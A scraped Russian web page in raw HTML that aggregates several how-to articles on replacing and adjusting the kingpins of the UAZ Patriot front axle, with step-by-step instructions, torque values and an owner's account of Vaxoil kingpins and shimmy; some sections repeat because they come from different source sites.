data-src="https://vipwash.ru/sites/default/files/imagepicker/1/strahovochnaya_podporka_-_eto_zalog_bezopasnosti_lyubyh_rabot.jpg" /></p><h3>Пошаговое руководство</h3><p>Мы разбили весь процесс на отдельные операции, которые необходимо выполнять последовательно. Это поможет не только в разборке поворотного кулака, но и в его сборке после установки новых или регулировки старых шарниров:</p><p style="clear: both"><ol><li>Установите машину на ровную площадку и включите ручной тормоз.</li><li>Подоприте задние колеса противооткатными упорами, затем ослабьте болты переднего колеса и поднимите эту сторону домкратом.</li><li>Установите под машину страховочную подпорку и снимите колесо.</li><li>Открутите два болта и снимите пластину, удерживающую колодки, затем вытащите колодки.</li><li>Открутите два болта и снимите скобу суппорта.</li><li>Открутите два болта, затем снимите и подвесьте тормозной суппорт так, чтобы шланг не был натянут или пережат. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://vipwash.ru/sites/default/files/imagepicker/1/otkruchivanie_boltov_supporta.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vipwash.ru/sites/default/files/imagepicker/1/otkruchivanie_boltov_supporta.jpg" /></li><li>Открутите винты, фиксирующие тормозной диск и осторожно ударяя деревяшкой по тыльной стороне, сбейте его со ступицы.</li><li>Расшплинтуйте и открутите гайку рулевого наконечника и вытащите палец с помощью съемника.</li><li>Отсоедините провод ABS.</li><li>Открутите болты, удерживающие заглушку на торце ступицы и снимите ее.</li><li>Открутите 6 болтов крепления цапфы и вытащите ее, ШРУС и полуось из поворотного кулака.</li><li>Открутите 5 болтов крепления шаровой опоры к фланцу моста и снимите ограничитель поворота колес.</li><li>Затем снимите шаровую опору, положите ее на стол и очистите от грязи.</li><li>Открутите 6 болтов, фиксирующих сальник шаровой опоры и снимите сальник.</li></ol><p style="clear: both"><noscript><img decoding="async" src="https://vipwash.ru/sites/default/files/imagepicker/1/snyataya_sharovaya_opora.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vipwash.ru/sites/default/files/imagepicker/1/snyataya_sharovaya_opora.jpg" /></p><h3>Демонтаж шариковых шарниров</h3><p>Открутите пресс-масленку или установленный вместо нее болт и 4 гайки, крепящих сошку к поворотному кулаку. Молотком легко стукните по сошке в районе кулака, чтобы сдвинуть ее с места. Снимите 4 конусные шайбы, затем снимите сошку и регулировочные прокладки под ней. Чтобы вытащить детали шарнира потребуется специальный съемник, который можно сделать из П-образного профиля толщиной 5 мм. Ширина профиля немного больше диаметра наружной части шкворня. В центре съемника просверлите отверстие, диаметр которого на 1–2 мм больше диаметра отверстия под пресс-масленку. Затем возьмите болт длиной 5–7 см с подходящей резьбой и гайкой.</p><p style="clear: both"><noscript><img decoding="async" src="https://vipwash.ru/sites/default/files/imagepicker/1/alternativnyy_sposob_demontazha_sharikovogo_sharnira.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vipwash.ru/sites/default/files/imagepicker/1/alternativnyy_sposob_demontazha_sharikovogo_sharnira.jpg" /></p><p>На болт накрутите гайку, затем поставьте съемник над наружной частью шарнира и через него вкрутите в заглушку болт до упора. Закручивайте гайку, пока болт полностью не вытащит наружную часть. Если такого съемника нет, можно попробовать вытащить шарнир вкрутив в него болт с большими шайбами и выжимая шайбы двумя монтировками, но такой способ менее эффективен. Затем снимите шарик и вытащите шаровую опору из поворотного кулака, после чего таким же образом вытащите внутреннюю часть шарнира. Тщательно очистите места для установки шкворней от остатков старой смазки.</p><p style="clear: both"><noscript><img decoding="async" src="https://vipwash.ru/sites/default/files/imagepicker/1/shar_vnutri_shkvornya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vipwash.ru/sites/default/files/imagepicker/1/shar_vnutri_shkvornya.jpg" /></p><h3>Демонтаж других видов шарниров</h3><p>Остальные виды шкворней снимают одинаково:</p><ol><li>Откручивают гайку верхнего шкворня, затем, через проставку из мягкого металла бьют по пальцу шкворня, чтобы облегчить откручивание зажимной втулки.</li><li>С помощью специального ключа (он есть во многих комплектах новых шкворней, а также его можно купить в любом автомагазине) выкручивают зажимную втулку.</li><li>Вытаскивают палец.</li><li>Откручивают болты задней пластины поворотного кулака и вытаскивают шаровую опору.</li><li>Отверткой поддевают и вытаскивают вкладыш подшипника или пластиковую/бронзовую чашки.</li><li>Тщательно очищают от старой смазки места вкладыша и пальца.</li></ol><p style="clear: both"><noscript><img decoding="async" src="https://vipwash.ru/sites/default/files/imagepicker/1/nasadka_dlya_otkruchivaniya_zazhimnoy_vtulki.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vipwash.ru/sites/default/files/imagepicker/1/nasadka_dlya_otkruchivaniya_zazhimnoy_vtulki.jpg" /></p><h3>Установка новых шкворней</h3><p>Новые шариковые шарниры запрессовывают с помощью съемника для замены направляющих втулок ГБЦ или съемника для замены ступичных подшипников. Можно использовать и другие съемники, которые обеспечат подачу верхней и нижней частей шарнира строго параллельно каналу в шаровой опоре и поворотном кулаке. Установив шкворня в шаровую опору, заполните место под шарик Литолом или более качественной смазкой.</p><p><iframe src="https://www.youtube.com/embed/49nSyeVGSSw"></iframe></p><p>Остальные шарниры ставят так:</p><p style="clear: both"><ol><li>Вставляют новые чашки или вкладыши в шаровую опору, совмещая выступы на них с прорезями в опоре, затем слегка утапливают, вставляя в них шкворневой палец и легко ударяя по нему молотком (желательно использовать проставку из мягкого металла, чтобы не повредить резьбу). <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://vipwash.ru/sites/default/files/imagepicker/1/ustanovka_novyh_vkladyshey.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vipwash.ru/sites/default/files/imagepicker/1/ustanovka_novyh_vkladyshey.jpg" /></li><li>Заполняют вкладыш смазкой.</li><li>Вставляют шаровую опору в поворотный кулак.</li><li>Вставляют верхний и нижний пальцы.</li><li>Равномерно закручивают зажимные втулки с обеих сторон. Момент затяжки 70–100 Н·м. После затяжки втулок шаровая опора должна поворачиваться с усилием 10–15 Н·м.</li></ol><p><strong>Это важно!</strong> Вне зависимости от типа шарнира, при установке и затяжке необходимо обеспечить одинаковое расстояние от шаровой опоры до поворотного кулака сверху и снизу. Зазор измеряйте с помощью штангенциркуля. Максимальная разница зазоров – 0,2 мм.</p><p style="clear: both"><noscript><img decoding="async" src="https://vipwash.ru/sites/default/files/imagepicker/1/proverka_zazorov_sharovoy_opory_shtangencirkulem.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vipwash.ru/sites/default/files/imagepicker/1/proverka_zazorov_sharovoy_opory_shtangencirkulem.jpg" /></p><p>Установив шкворня и закрепив шаровую опору в поворотном кулаке, смажьте поверхность опоры Литолом или более качественной смазкой и установите сальник, закрепив его металлическим кольцом и болтами. После чего соберите все в порядке, обратном тому, что использовали в процессе разборки. Не забудьте сделать регулировку развала и схождения.</p><h3>Регулировка шкворней</h3><p>Если на передних колесах появился небольшой люфт, вызванный износом шарниров, то на машинах с шариковыми шкворнями убедите одну или несколько прокладок, расположенных на поворотном кулаке под сошкой, а также под пластиной, удерживающей нижний шкворень. В результате этого сошка сильней прижмется к кулаку и обеспечит более надежную фиксацию. На машинах с другими видами шкворней необходимо открутить верхнюю гайку и подтянуть зажимную втулку до устранения люфта.</p><h2>Какие шкворня УАЗ-Патриот лучше – пластиковые, подшипниковые или Ваксойл? История одного УАЗовода</h2><p>UAZ Patriot – не самая совершенная, мягко говоря, машина. В частности, много жалоб на пластиковые шкворня УАЗ Патриот, с которыми можно проехать примерно 20 000 км – по крайней мере, такие случаи регистрировались на тематических форумах. Конечно же, это не дело. Да, у АМО Ф-15 ресурс мотора составлял 5000 км, ну так давайте вообще на лошадей сядем, да постоялые дворы откроем. В общем, сегодня предстоит выяснить, какие шкворни на УАЗ Патриот самые лучшие, и есть ли они вообще.</p><p><b>Начну с того, что пластиковые не сами шкворни – у них стоят полимерные вкладыши, которые сильно быстро изнашиваются. Но владельцы так и говорят – пластиковые шкворня.</b></p><p>Естественно, пластиковый шкворень патриот изнашивает на раз два. Автомобиль из салона практически не совместим с таким словом, как управляемость. Даже когда под колесами внедорожника ровный асфальт, приходится подруливать на малейшей кочке, ловя машину. Конечно, не только пластиковый шкворень патриот преподносит своему хозяину в виде ужасного сюрприза. Помимо того, что надо ставить подшипниковые шкворня УАЗ патриот, лучше еще купить рулевой демпфер с пружиной, а также не забыть сделать кастор +5.</p><p>Это все я пишу по словам одного владельца. После указанных операций человек не мог поверить, что русский Прадо может настолько уверенно держать назначенную траекторию. Управление стало очень чувствительным, но не сверх меры, на руле появился четкий ноль. Конечно, до какой-нибудь легковой Тойоты патриоту все еще далеко, но и сравнивать с заводским вариантом даже нет оснований. Машина чуть не мгновенно реагирует на руль – но не забывайте делать поправку на резину. Колесо невзирая на кочки держится в одном положении, что является огромным плюсом.</p><p>Счастье длилось 35000 км, а потом пришел шимми . Сперва такие дела стали твориться лишь на резине для зимнего бездорожья, с зимними покрышками и АТ-шками этого не возникало. Владелец, ездящий на шинах МТ редко, просто не ездил на них, и проблема вроде как отпала. Но временно. Спустя 5000 км шимми патриот заболел и на зимней обуви. Практически вся подвеска была перебрана владельцем, но замена всех стоковых сайлентблоков на полиуретановые, подшипники поставлены новые, даже амортизаторы пришлось отправить на пенсию.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/kak-podobrat-krasku-dlya-mashiny.html" target="_blank" rel="dofollow" class="u04fe8a662a53f607e245ce986fe62ac7"><style>.u04fe8a662a53f607e245ce986fe62ac7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u04fe8a662a53f607e245ce986fe62ac7:active, .u04fe8a662a53f607e245ce986fe62ac7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u04fe8a662a53f607e245ce986fe62ac7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u04fe8a662a53f607e245ce986fe62ac7 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u04fe8a662a53f607e245ce986fe62ac7 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u04fe8a662a53f607e245ce986fe62ac7:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Как подобрать краску для машины</span></div></a></div><p><u><b>Но шимми продолжался.</b> </u></p><p>И тогда пришлось купить шкворня ваксойл на УАЗ патриот, да еще и шопки ваксойл 5+ &#8211; говорят, что это помогает. А что же подшипниковые шкворня на УАЗ Патриот, как они поживали? При разборке оказалось, что им пришел кирдык – обоймы подшипников оказались очень изношенными. Замену на Ваксойл автомобилист произвел сам.</p><h3>Бабах</h3><p>К счастью, ДТП не произошло, но машина управлялась. Управлялась. Нет, управлением это нельзя было назвать – вам бы понравилась почти секундная реакция на руль? Можно было переделать, но владельцу предстоял 600-километровый путь на следующий же день. Судя по тому, что он преодолел это расстоняие, поездку нельзя было отменить. Бывалые говорят, что шкворень УАЗ марки ваксойл притирается 1000-1500 км, но устроит ли вас такой расклад?</p><p><u><i>Пока шкворня ваксойл притираются, машина остается опасной!</i></u></p><p>Сервис, установка подшипников в старые шопки. Шкворня с кулаками пока легли на полки в гараже. Вот только счастье долгим не было – спустя порядка 10 000 км шимми патриот посетил снова. И тогда нашему герою пришла на ум идею отправить запчасти Ваксойл производителю – там ведь квалифицированные кадры работают, им-то уж наверняка под силу эталонная, скажем так, сборка. Данная услуга, между прочим, оказывается заводом. Спасибо, что УАЗ-Патриот может получить техпомощь от заводчан.</p><p>Можно поменять Кастор с +5 до +8, но тогда у внедорожника придется гнуть рулевую тягу – оно вам надо? В итоге можно согласиться на переделку до +7, чтобы тяга оставалась прежней. Но стоит ли оно того?</p><p><b>После установки пришедших с завода деталей у водителя появилось два чуть ли не противоположных ощущения:</b></p><p><b>1. Автомобиль мог держать прямую даже на 100 км/ч, что неплохо для внедорожника. После самоличной сборки об этом даже мечтать не приходилось.</b></p><p><b>2. Ноля рулю явно недоставало, он практически не ощущался, автомобиль перестал нормально держать прямую уже на малой скорости. Приходилось постоянно подруливать.</b></p><p>Производитель заявил, что все притерли, собрали, но окончательная притирка кулаков будет все равно длиться в поездке около 50-100 км. На деле ушла вся тысяча. Возможно, человек просто ездил больше по трассе, и руль крутил мало. К счастью, управлялся автомобиль безопасно, риск попасть в ДТП из-за таких комплектующих был минимальным. Когда все притерлось, управление стало хорошим, появился даже ноль, хотя и не слишком острый. Ну да ладно – прямую машина держит, и это круто.</p><p><b>Шимми ушел – это подтверждено покрышками МТ и АТ, тест на зимней обуви пока не проводился.</b></p><p><b>Короче говоря, шкворня Ваксойл на УАЗ-Патриот – это тема. Улучшение управляемости, вероятно, произошло из-за кастора.</b></p><p><b>А вы что думаете по данному поводу? Пишите комментарии, обсудим эту великолепную машину вместе. Подписывайтесь на канал, и обязательно ставьте лайки. Вам не тяжело, а мне зато приятно.</b></p><h2>Как заменить и отрегулировать шкворня на подшипниках УАЗ Патриот своими руками</h2><p style="clear: both"><noscript><img decoding="async" src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Bronzovye-vkladyshi-shkvorni-UAZ-Patriot.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Bronzovye-vkladyshi-shkvorni-UAZ-Patriot.png" /></p><p>В передней оси автомобилей УАЗ Патриот имеются шкворневые узлы и шарниры равных угловых скоростей, которые обеспечивают передачу крутящего момента на колеса в любом их положении. Чтобы узел работал исправно, нужно знать, как обслуживать и менять шкворень.</p><p>В сегодняшней статье мы с вами подробно разберем что такое шкворень и где он находиться на Патриоте, а так же я дам вам пошаговую инструкцию по замене регулировке и протяжке этой детали.</p><h2><strong><u>Что такое «Шкворень» на УАЗ Патриот и где он находится</u></strong></h2><p>Шкворень на автомобиле УАЗ Патриот — это специальный узел отвечающий за поворот колеса в строго ограниченном диапазоне.</p><p><em>Шкворни УАЗ имеют следующие функции:</em></p><ol><li>Выступают в роли осей, вокруг которых может качаться поворотный кулак;</li><li>Выступают в роли соединительных компонентов, объединяющих шаровую опору и поворотный кулак в единый узел;</li><li>Выступают в роли несущих компонентов, которые обеспечивают необходимую жесткость шкворневого узла, а также воспринимают возникающие во время движения автомобиля моменты сил от поворотного кулака (а он, в свою очередь, от колеса) и передают их на балку моста.</li></ol><p>Шкворни УАЗ, несмотря на простую конструкцию, играют важную роль в функционировании переднего моста внедорожника, а значит и всего автомобиля.</p><h2><strong><u>Технические характеристики детали</u></strong></h2><p>Шкворень представляет собой деталь в виде двух цилиндров разного диаметра, выточенную из цельной заготовки. На торце верхней (широкой) части, в его центре, выточен канал с резьбой для установки пресс-масленки. Рядом, со смешением от центра, высверлен канал меньшего диаметра с гладкими стенками под установку стопорного штифта. На боковой поверхности нижней (узкой) части предусмотрена кольцевая выточка для распределения смазки. Также в шкворне может выполняться сквозной продольный канал для смазки всего узла в сборе.</p><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Mehanizm-shkvorni-UAZ-Patriot-v-razreze.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Mehanizm-shkvorni-UAZ-Patriot-v-razreze.png" /> <em>Механизм шкворни УАЗ Патриот в разрезе</em></p><p>Шкворень широкой частью запрессовывается в корпус поворотного кулака и фиксируется стальной накладкой (она удерживается четырьмя болтами), а проворачивание предотвращается штифтом. Своей узкой частью шкворень устанавливается в бронзовую втулку, запрессованную в корпус шаровой опоры. Втулка калибруется таким образом, чтобы шкворень мог проворачиваться в ней без заклинивания. Между широкой частью шкворня и корпусом шаровой опоры укладываются металлические прокладки, с помощью которых осуществляется центровка всего шкворневого механизма. Для облегчения поворота и снижения интенсивности износа деталей шкворни установлены под небольшим углом.</p><p>Работает механизм с данными шкворнями просто: при выполнении маневра поворотный кулак посредством сошки отклоняется от среднего положения, шкворни поворачиваются своими узкими частями во втулках, запрессованных в корпусе шаровой опоры. При поворотах консистентная смазка из канала шкворня поступает в выточку в его нижней части, где распределяется в пространстве между шкворнем и втулкой — это снижает силы трения и сокращает интенсивность износа деталей.</p><h2><strong><u>Видео: Шкворень УАЗ Патриот – за что отвечает и какие функции выполняет</u></strong></h2><h2> <strong><u>Преимущества</u> </strong> <strong>и недостатки шкворня на подшипниках и на бронзовых вкладышах</strong></h2><p>Каждого новичка в среде патриотоманов волнует вопрос, какие лучше поставить шкворневые соединения. Среди джипперов нет однозначного мнения по необходимости комплектовать УАЗ Патриот поворотным кулаком с опорами качения. Замена шарнирного узла на подшипниковый достаточно трудоемка и не дешевая.</p><p> <em>Преимущества:</em> <br />1. Не требуют столь частой проверки и подтяжки. Если натяг сохранен, ходят очень долго. <br />2. Низкое трение даже при сильном натяге. <br />3. Большой выбор готовых комплектов в продаже</p><p> <em>Недостатки:</em> <br />1. Трудность правильной установки (об этом далее) <br />2. Подшипник 30203, на котором сделаны большинство комплектов, кажется слабоватым немного. Хотя заявленных 18кН грузоподъемности должно бы и хватать, чисто теоретически. <br />3. Менее стойки при экстремальных нагрузках <br />4. Боятся попадания воды. <br />5. При работе без натяга быстро выходят из строя <br />6. В запущенных случаях возможен аварийный отказ с разрушением подшипника и заклиниванием</p><h2><strong><u>Основные причины выхода из строя шкворня УАЗ Патриот</u></strong></h2><p>Шаровые шкворневые узлы обычно выходят из строя из-за разрушения ободка одной из чашек, закрывающих шарик. В какой-то момент этот ободок может просто расколоться, и происходит это либо от сильного удара (возникшего вследствие наезда на неровность дороги), либо от так называемой усталости металла. Как только ободок чашки разрушается, появляется люфт шарика, из-за которого в шкворневом узле возникает стук и скрип. Понять, что неисправен именно шкворень, можно, лишь полностью разобрав передний рулевой кулак.</p><p>Если слышится непрерывный стук в передней подвеске, значит нужна замена шкворней на УАЗ</p><h2><strong>Видео: Преимущества и недостатки шкворня фирмы Ваксойл</strong></h2><h2><strong><u>Регулировка и протяжка шкворня на УАЗ Патриот – пошаговая инструкция</u></strong></h2><p><u>При возникновении небольших зазоров шкворней на УАЗ Патриот производится регулировка без полной разборки поворотного механизма. Для этого необходимо:</u></p><ul><li>Зафиксировать УАЗ на ровной площадке, поднять домкратами передний мост и снять передние колеса.</li><li>Снять защитные накладки и прокладки на зажимных втулках шкворневого соединения.</li><li>Осадить несколькими ударами шкворневой палец для уменьшения предварительного натяга.</li><li>Используя специальный ключ, подтянуть зажимную втулку до устранения возникших люфтов.</li><li>Протяжка производится на 10-12º, момент затяжки не более 30 Нм.</li><li>Регулировочные действия нужно производить поочередно на верхней и нижней опоре.</li><li>После этого проверяется усилие при движении поворотного кулака, которое должно быть свободным. Выполняется смазка зажимных втулок, затем устанавливаются прокладка с защитной крышкой.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/zamena-zadnih-sajlentblokov-na-logane-video.html" target="_blank" rel="dofollow" class="u3f83a351d2d8729eaa089670e8c9aeb8"><style>.u3f83a351d2d8729eaa089670e8c9aeb8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u3f83a351d2d8729eaa089670e8c9aeb8:active, .u3f83a351d2d8729eaa089670e8c9aeb8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3f83a351d2d8729eaa089670e8c9aeb8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3f83a351d2d8729eaa089670e8c9aeb8 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u3f83a351d2d8729eaa089670e8c9aeb8 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u3f83a351d2d8729eaa089670e8c9aeb8:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Замена задних сайлентблоков на логане видео</span></div></a></div><p>Когда люфт подвески Патриота значительный, и простая регулировка не поможет, необходимо заменить вкладыши шарового соединения, чтобы избежать его окончательной поломки. В этом случае производится полная разборка передней подвески и последующая регулировка шкворневого механизма.</p><h2><strong><u>Замена шкворня на Патриоте своими руками – пошаговая инструкция</u></strong></h2><p> <em>Для того, чтобы заменить шкворня на автомобиле УАЗ Патриот необходимо выполнить следующие действия:</em></p><p style="clear: both"><ol><li>Установите машину на ровную площадку и включите ручной тормоз.</li><li>Подоприте задние колеса противооткатными упорами, затем ослабьте болты переднего колеса и поднимите эту сторону домкратом.</li><li>Установите под машину страховочную подпорку и снимите колесо.</li><li>Открутите два болта и снимите пластину, удерживающую колодки, затем вытащите колодки.</li><li>Открутите два болта и снимите скобу суппорта.</li><li>Открутите два болта, затем снимите и подвесьте тормозной суппорт так, чтобы шланг не был натянут или пережат. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Zamena-shkvornej-UAZ-Patriot-shag-1.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Zamena-shkvornej-UAZ-Patriot-shag-1.png" /></li><li>Открутите винты, фиксирующие тормозной диск и осторожно ударяя деревяшкой по тыльной стороне, сбейте его со ступицы.</li><li>Расшплинтуйте и открутите гайку рулевого наконечника и вытащите палец с помощью съемника.</li><li>Отсоедините провод ABS.</li><li>Открутите болты, удерживающие заглушку на торце ступицы и снимите ее.</li><li>Открутите 6 болтов крепления цапфы и вытащите ее, ШРУС и полуось из поворотного кулака.</li><li>Открутите 5 болтов крепления шаровой опоры к фланцу моста и снимите ограничитель поворота колес.</li><li>Затем снимите шаровую опору, положите ее на стол и очистите от грязи.</li><li>Открутите 6 болтов, фиксирующих сальник шаровой опоры и снимите сальник. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Zamena-shkvornej-UAZ-Patriot-shag-2.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Zamena-shkvornej-UAZ-Patriot-shag-2.png" /></li><li>Открутите пресс-масленку или установленный вместо нее болт и 4 гайки, крепящих сошку к поворотному кулаку. Молотком легко стукните по сошке в районе кулака, чтобы сдвинуть ее с места.</li><li>Снимите 4 конусные шайбы, затем снимите сошку и регулировочные прокладки под ней. Чтобы вытащить детали шарнира потребуется специальный съемник, который можно сделать из П-образного профиля толщиной 5 мм. Ширина профиля немного больше диаметра наружной части шкворня. В центре съемника просверлите отверстие, диаметр которого на 1–2 мм больше диаметра отверстия под пресс-масленку. Затем возьмите болт длиной 5–7 см с подходящей резьбой и гайкой. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Zamena-shkvornej-UAZ-Patriot-shag-3.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Zamena-shkvornej-UAZ-Patriot-shag-3.png" /></li></ol><p style="clear: both">На болт накрутите гайку, затем поставьте съемник над наружной частью шарнира и через него вкрутите в заглушку болт до упора. Закручивайте гайку, пока болт полностью не вытащит наружную часть. Если такого съемника нет, можно попробовать вытащить шарнир вкрутив в него болт с большими шайбами и выжимая шайбы двумя монтировками, но такой способ менее эффективен. Затем снимите шарик и вытащите шаровую опору из поворотного кулака, после чего таким же образом вытащите внутреннюю часть шарнира. Тщательно очистите места для установки шкворней от остатков старой смазки. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Zamena-shkvornej-UAZ-Patriot-shag-4.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Zamena-shkvornej-UAZ-Patriot-shag-4.png" /></p><ol><li><ol><li>Откручивают гайку верхнего шкворня, затем, через проставку из мягкого металла бьют по пальцу шкворня, чтобы облегчить откручивание зажимной втулки.</li><li>С помощью специального ключа (он есть во многих комплектах новых шкворней, а также его можно купить в любом автомагазине) выкручивают зажимную втулку.</li><li>Вытаскивают палец.</li><li>Откручивают болты задней пластины поворотного кулака и вытаскивают шаровую опору.</li><li>Отверткой поддевают и вытаскивают вкладыш подшипника или пластиковую/бронзовую чашки.</li><li>Тщательно очищают от старой смазки места вкладыша и пальца. <noscript><img decoding="async" src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Zamena-shkvornej-UAZ-Patriot-shag-5.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Zamena-shkvornej-UAZ-Patriot-shag-5.png" /></li><li>Новые шариковые шарниры запрессовывают с помощью съемника для замены направляющих втулок ГБЦ или съемника для замены ступичных подшипников. Можно использовать и другие съемники, которые обеспечат подачу верхней и нижней частей шарнира строго параллельно каналу в шаровой опоре и поворотном кулаке. Установив шкворня в шаровую опору, заполните место под шарик Литолом или более качественной смазкой.</li><li>Остальные шарниры ставят так:Вставляют новые чашки или вкладыши в шаровую опору, совмещая выступы на них с прорезями в опоре, затем слегка утапливают, вставляя в них шкворневой палец и легко ударяя по нему молотком (желательно использовать проставку из мягкого металла, чтобы не повредить резьбу). <noscript><img decoding="async" src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Zamena-shkvornej-UAZ-Patriot-shag-6.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://inomarki-remont.ru/wp-content/uploads/2019/03/Zamena-shkvornej-UAZ-Patriot-shag-6.png" /></li><li>Заполняют вкладыш смазкой.</li><li>Вставляют шаровую опору в поворотный кулак.</li><li>Вставляют верхний и нижний пальцы.</li><li>Равномерно закручивают зажимные втулки с обеих сторон. Момент затяжки 70–100 Н·м. После затяжки втулок шаровая опора должна поворачиваться с усилием 10–15 Н·м</li></ol></li></ol><p>Вне зависимости от типа шарнира, при установке и затяжке необходимо обеспечить одинаковое расстояние от шаровой опоры до поворотного кулака сверху и снизу. Зазор измеряйте с помощью штангенциркуля. Максимальная разница зазоров – 0,2 мм.</p><h2>Замена шкворней на УАЗ Патриот и какие лучше поставить? Читай и узнавай</h2><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://autoflit.ru/uploads/posts/2016-01/thumbs/1453221586_d9391bu-960.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; 